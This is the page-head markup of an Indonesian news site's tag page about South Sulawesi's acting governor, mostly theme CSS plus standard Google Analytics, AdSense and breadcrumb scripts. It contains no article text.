a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#21409a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#21409a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#21409a}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#21409a}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#21409a;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#fcc43f}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#fcc43f}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#21409a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#21409a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fcc43f}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fcc43f}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #fcc43f transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#fcc43f}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:bold;text-transform:none}.sf-menu ul .td-menu-item a{font-weight:bold}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#ffffff}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#fcc43f}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#fcc43f}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fcc43f!important}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#21409a}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#fcc43f}.td-header-bg:before{background-size:auto 100%}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#f7f7f7}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#000000}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#3e4ef9}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#fcc43f}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#0a0a0a}.post .td-post-header .entry-title{color:#21409a}.td_module_15 .entry-title a{color:#21409a}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px;font-weight:500}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td_module_11 .td-module-title{font-weight:600}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-size:26px;line-height:28px;font-weight:bold}body{background-color:#ffffff}.td-menu-background,.td-search-background{background-image:url('https://menitindonesia.com/wp-content/uploads/2020/07/LOGO-MENIT-INDONESIA-Mobile.png')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:bold;text-transform:none}.sf-menu ul .menu-item a{font-weight:bold}.white-popup-block:before{background-image:url('http://menitindonesia.com/wp-content/uploads/2020/06/1.jpg')}:root{--td_excl_label:'EKSKLUSIF';--td_theme_color:#21409a;--td_slider_text:rgba(33,64,154,0.7);--td_text_header_color:#21409a;--td_mobile_menu_color:#21409a;--td_mobile_gradient_one_mob:#21409a;--td_mobile_gradient_two_mob:rgba(18,129,153,0.85);--td_mobile_text_active_color:#fcc43f;--td_login_gradient_one:rgba(69,132,112,0.8);--td_login_gradient_two:rgba(18,129,153,0.85)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#21409a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#21409a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#21409a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#21409a}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#21409a}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#21409a;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#fcc43f}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#fcc43f}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#21409a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#21409a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fcc43f}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fcc43f}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #fcc43f transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#fcc43f}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:bold;text-transform:none}.sf-menu ul .td-menu-item a{font-weight:bold}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#ffffff}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#fcc43f}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#fcc43f}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fcc43f!important}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#21409a}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#fcc43f}.td-header-bg:before{background-size:auto 100%}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#f7f7f7}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#000000}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#3e4ef9}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#fcc43f}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#0a0a0a}.post .td-post-header .entry-title{color:#21409a}.td_module_15 .entry-title a{color:#21409a}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px;font-weight:500}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td_module_11 .td-module-title{font-weight:600}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-size:26px;line-height:28px;font-weight:bold}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#21409a}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#21409a}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #21409a}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#21409a}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1RTKTY0MPJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1RTKTY0MPJ');
</script>

<meta name="google-site-verification" content="JXRTWCQRSjo7o4HWmLSNBGoYQxolKEq6WTJxmuI7BY0" />

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5549476355788849"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://menitindonesia.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://menitindonesia.com/tag/pj-gubernur-sulsel-prof-zudan-arif-fakrulloh/",
                    "name": "Pj Gubernur Sulsel Prof Zudan Arif Fakrulloh"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

